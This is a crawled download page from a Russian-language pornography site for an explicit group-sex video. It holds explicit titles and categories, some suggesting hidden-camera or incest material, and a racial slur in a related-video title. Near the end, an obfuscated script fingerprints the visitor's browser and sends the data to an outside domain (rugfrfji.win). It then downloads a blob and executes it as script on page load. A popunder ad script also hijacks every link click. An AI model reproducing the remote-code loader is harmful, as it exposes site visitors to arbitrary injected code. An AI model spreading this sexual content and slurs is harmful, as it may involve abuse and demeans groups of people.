

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mobporno.net/file/1577/
body_size: 9857
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Парни раскрутили молодую на секс и трахнули в три дырки.mp4</title>
        <meta charset="utf-8" />
	        	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0" />			
	<link rel="stylesheet" media="all" type="text/css" href="http://mobporno.net/style/mobile/css/style.css" />
	<link rel="shortcut icon" href="http://mobporno.net/style/mobile/images/favicon.png">
    </head>
    <body>
<!--LiveInternet counter--<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>--/LiveInternet-->
<div class="container">
  <div id="sidebar">
    <div class="menu-search">
      <form action="/search/" method="get">
        <div class="form">
          <input class="enter" name="q" type="text" maxlength="20" placeholder="Поиск" />
          <button><span class="ico ico-search"></span></button>
        </div>
      </form>
    </div>
    <div class="menu-link">
      <ul>
                <li>
          <a href="/hd-porno/">
            HD порно            <span class="label">167</span>
          </a>
        </li>        <li>
          <a href="/azerbajdzhanskoe/">
            Азербайджанское            <span class="label">112</span>
          </a>
        </li>        <li>
          <a href="/amerikanskoe/">
            Американское            <span class="label">102</span>
          </a>
        </li>        <li>
          <a href="/anal/">
            Анал            <span class="label">198</span>
          </a>
        </li>        <li>
          <a href="/araby/">
            Арабы            <span class="label">63</span>
          </a>
        </li>        <li>
          <a href="/brazilqskoe/">
            Бразильское            <span class="label">99</span>
          </a>
        </li>        <li>
          <a href="/webcam/">
            Вебкамеры ру            <span class="label">59</span>
          </a>
        </li>        <li>
          <a href="/vk-porno/">
            Вконтакте            <span class="label">31</span>
          </a>
        </li>        <li>
          <a href="/voennoe/">
            Военные            <span class="label">25</span>
          </a>
        </li>        <li>
          <a href="/gimnastki/">
            Гимнастки            <span class="label">23</span>
          </a>
        </li>        <li>
          <a href="/gruzinskoe/">
            Грузинское            <span class="label">32</span>
          </a>
        </li>        <li>
          <a href="/gruppovoe/">
            Групповое            <span class="label">193</span>
          </a>
        </li>        <li>
          <a href="/domashnee/">
            Домашнее            <span class="label">165</span>
          </a>
        </li>        <li>
          <a href="/zhestkoe/">
            Жесткое            <span class="label">180</span>
          </a>
        </li>        <li>
          <a href="/zrelye/">
            Зрелые            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/incest/">
            Инцест            <span class="label">163</span>
          </a>
        </li>        <li>
          <a href="/ispanskoe/">
            Испанское            <span class="label">77</span>
          </a>
        </li>        <li>
          <a href="/karliki/">
            Карлики            <span class="label">113</span>
          </a>
        </li>        <li>
          <a href="/kitajskoe/">
            Китайское            <span class="label">74</span>
          </a>
        </li>        <li>
          <a href="/massazh/">
            Массаж            <span class="label">67</span>
          </a>
        </li>        <li>
          <a href="/masturbaciya/">
            Мастурбация            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/minet/">
            Минет            <span class="label">79</span>
          </a>
        </li>        <li>
          <a href="/molodyee/">
            Молодые            <span class="label">154</span>
          </a>
        </li>        <li>
          <a href="/mulqtiki/">
            Мультики            <span class="label">123</span>
          </a>
        </li>        <li>
          <a href="/na-prirode/">
            На природе            <span class="label">134</span>
          </a>
        </li>        <li>
          <a href="/negry/">
            Негры            <span class="label">71</span>
          </a>
        </li>        <li>
          <a href="/nemeckoe/">
            Немецкое            <span class="label">146</span>
          </a>
        </li>        <li>
          <a href="/prikoly/">
            Приколы            <span class="label">68</span>
          </a>
        </li>        <li>
          <a href="/russkoe/">
            Русское            <span class="label">298</span>
          </a>
        </li>        <li>
          <a href="/semejnoe/">
            Семейное            <span class="label">36</span>
          </a>
        </li>        <li>
          <a href="/skrytaya-kamera/">
            Скрытая камера            <span class="label">157</span>
          </a>
        </li>        <li>
          <a href="/tolstyee/">
            Толстые            <span class="label">98</span>
          </a>
        </li>        <li>
          <a href="/transy/">
            Трансы            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/tureckoe/">
            Турецкое            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/uzbekskoe-porno/">
            Узбекское            <span class="label">29</span>
          </a>
        </li>        <li>
          <a href="/ukrainskoe/">
            Украинское            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/fisting/">
            Фистинг            <span class="label">124</span>
          </a>
        </li>        <li>
          <a href="/v-chulkah/">
            Чулки            <span class="label">47</span>
          </a>
        </li>        <li>
          <a href="/shvedskoe/">
            Шведское            <span class="label">85</span>
          </a>
        </li>        <li>
          <a href="/porno-shlyuh/">
            Шлюхи            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/youtube/">
            Ютуб порно            <span class="label">26</span>
          </a>
        </li>        <li>
          <a href="/yaponskoe/">
            Японское            <span class="label">163</span>
          </a>
        </li>      </ul>
    </div>
    <div class="big-nav">
      <ul>       
        <li>
          <a href="/statistics/" title="Статистика"><span class="ico ico-stat-32"></span></a>
        </li>
        <li>
          <a href="/settings/?ref=L2ZpbGUvMTU3Ny8=" title="Настройки"><span class="ico ico-set-32"></span></a>
        </li>
      </ul>
    </div>
  </div> 
  <div class="wrapper">
    <div class="inner"> 
      <div class="swipe-area"></div>
      <header class="header">
        <div class="top">
          <a href="/categories/" id="sidebar-toggle" class="sidebar"><span class="ico ico-menu"></span></a>          <a href="/" class="logo" title="mobporno.net"></a>        </div><!-- .header .top -->
        <!-- <div class="text-center">
          
        </div>	 -->                     <div class="bar">
				        <div class="bar-content" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				            <a href="/" itemprop="url">
					            <span itemprop="title">
					                Порно
					            </span>
					        </a> |
					        <a href="/gruppovoe/" itemprop="url">
							    <span itemprop="title">
							        Групповое							    </span>
							</a> | Скачать
				        </div>
			        </div><!-- .header .bar -->
                </header><!-- header -->
                <main class="main">
                    <div class="title">
			            <span class="ico ico-cat"></span>
			            <h1>
			              Порно видео "Парни раскрутили молодую на секс и трахнули в три дырки"
			            </h1>
			        </div><!-- .main .title -->
			        <div class="block">
				        				        			                    <div id="tnplayer" class="center video-js-responsive-container vjs-sd">
		                        <video id="my_video_1" class="visitweb_videoplayer video-js vjs-default-skin center" controls width="320" height="220" preload="none" poster="/data/video/files--!Gruppovoe--!Parni raskrutili moloduyu na seks i trahnuli v tri dyrki.mp4_5.jpg" data-setup="{}">
		                            <source src="/modules/load.php?id=1577&amp;hash=41dc3afeacb7a5b29b737a7ea3581c83" type="video/mp4" />
		                        </video>
		                        
		                        
		                    </div>		                    <hr>
				    <div class="btn">
                                    <h2 class="pink">Скрины</h2>
                                    </div>
				    <hr>
                                    <div class="owl-carousel"> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Gruppovoe--!Parni raskrutili moloduyu na seks i trahnuli v tri dyrki.mp4_1.jpg" alt="Парни раскрутили молодую на секс и трахнули в три дырки"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Gruppovoe--!Parni raskrutili moloduyu na seks i trahnuli v tri dyrki.mp4_2.jpg" alt="Парни раскрутили молодую на секс и трахнули в три дырки"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Gruppovoe--!Parni raskrutili moloduyu na seks i trahnuli v tri dyrki.mp4_3.jpg" alt="Парни раскрутили молодую на секс и трахнули в три дырки"/>				    </div>				    
				    <hr>
			    				        		<span class="ico ico-video"></span> Koдeк: h264<br/>
						<span class="ico ico-screen"></span> Paзpeшeниe: 442 x 240<br/>
						<span class="ico ico-time"></span> Bpeмя: 18:54 мин.<br/>	                    <span class="ico ico-date"></span> Добавлен: 12-11-2015, 21:18:48<br />
	                    <span class="ico ico-down"></span> Закачек: 503<br />
	                    <hr>	                    <div class="rating">
	                        <div class="current-rating">
	                            <form method="post" action="/modules/rating.php">
	                                <input name="rating" type="submit" class="empty-star" value="1" title="1 голос" />
	                                <input name="rating" type="submit" class="empty-star" value="2" title="2 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="3" title="3 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="4" title="4 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="5" title="5 голосов" />
	                                <input name="fid" type="hidden" value="1577" />
	                                <input name="back" type="hidden" value="L2ZpbGUvMTU3Ny8=" />
	                            </form>
	                        </div>
	                        <div itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
	                            <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
	                                Рейтинг: <span itemprop="average">0</span> из <span itemprop="best">5</span> (<span itemprop="votes">Голосов: 0</span>)
	                            </span>
	                        </div>
	                    </div>
	                    <hr>
	                      <div class="center">
			        <h3>Скачать порно "Парни раскрутили молодую на секс и трахнули в три дырки" в mp4</h3>
	                      </div>
	                    <hr>
	                    <div class="btn">
			      <a href="/modules/load.php?id=1577&amp;hash=41dc3afeacb7a5b29b737a7ea3581c83" class="orange">Скачать Mp4, 77.94 Мб</a>
			    </div>
			            <hr>
						<a href="https://vk.com/share.php?url=http://mobporno.net/file/1577/&amp;title=&amp;description=&amp;image=http://mobporno.net/data/video/files--!Gruppovoe--!Parni raskrutili moloduyu na seks i trahnuli v tri dyrki.mp4_4.jpg"><span class="ico ico-soc-vk mr-0"></span></a>
						<a href="https://twitter.com/intent/tweet?status= - http://mobporno.net/file/1577/"><span class="ico ico-soc-tw mr-0"></span></a>
						 <a href="https://plus.google.com/share?url=http://mobporno.net/file/1577/"><span class="ico ico-soc-gp mr-0"></span></a>
						<a href="https://www.facebook.com/sharer/sharer.php?src=sp&amp;u=http://mobporno.net/file/1577/&amp;t=&amp;description="><span class="ico ico-soc-fb mr-0"></span></a>
						<a href="http://connect.mail.ru/share?url=http://mobporno.net/file/1577/&amp;title="><span class="ico ico-soc-mail mr-0"></span></a>
						<hr>
						<div class="pages">
						    <ul>								<li>
								    <div><a href="/file/1590/"><span class="ico ico-back"></span></div></a>
								</li>								<li>
									<div><a href="/file/1576/"><span class="ico ico-next"></span></a></div>
								</li>						    </ul>
						</div>
					</div><!-- .main .block -->
											<div class="title">
				            <span class="ico ico-cat"></span>
				            <h4>
			                      Похожее порно видео			                    </h4>
				        </div><!-- .main .title -->
				        <div class="links-block">
				        						            <a href="/file/1576/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Gruppovoe--!Grubyee nigery zhestko ebut svoyu podruzhku.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">20:21</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Грубые нигеры жестко ебут свою подружку</b>
					              						            </a>
				            					            <a href="/file/1559/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Gruppovoe--!Appetitnaya zhena udovletvoryaet razvratnogo muzha i ego druzhka.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">17:17</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Аппетитная жена удовлетворяет развратного мужа и его дружка</b>
					              						            </a>
				            					            <a href="/file/1558/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Gruppovoe--!Tolpoj ebut moloduyu aziatku.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">22:21</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Толпой ебут молодую азиатку</b>
					              						            </a>
				            					            <a href="/file/1557/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Gruppovoe--!Muzhyki otebali nenasytnuyu britanku.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">17:53</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Мужыки отебали ненасытную британку</b>
					              						            </a>
				            				        </div><!-- .main .links-block -->
			        			        <div class="step-back">
			            <a href="/gruppovoe/"><span class="ico ico-step-back"></span> Вернуться назад</a>
			        </div><!-- .main .step-back -->     </main>
<div class="link-block">

  

</div>

<a href="https://x.mobi-sat.ru/">Порно на мобильный</a>






<script type="text/javascript">(function(){var sth="828267ddf7cd75b9b96234059adfca01",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&d=e1114025a78f344703864b5022541ccf"+"&m=f96fc77fc7ac42003aa255ab083e780e"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>






		

<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 3572497,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
<!-- .main -->
      <footer class="footer">
        <div class="copyright">          <a href="/" class="copy" title="mobporno.net"></a>          <div class="right">    
        

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
